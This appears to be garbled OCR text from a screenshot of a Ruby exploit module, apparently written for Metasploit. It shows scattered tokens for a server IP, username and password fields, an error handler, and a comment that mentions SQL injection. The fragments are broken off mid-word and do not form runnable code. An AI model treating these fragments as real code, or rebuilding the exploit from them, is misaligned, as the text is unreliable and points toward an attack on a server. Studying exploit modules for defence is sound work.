
"server_ip"
# SQL Injection to va
"extension"
"user"
datastore[
'USERNAME'
]
"pass"
datastore[
'PASSWORD'
]
}
}, timeout)
rescue
::Rex::Con
vprint_error(
"#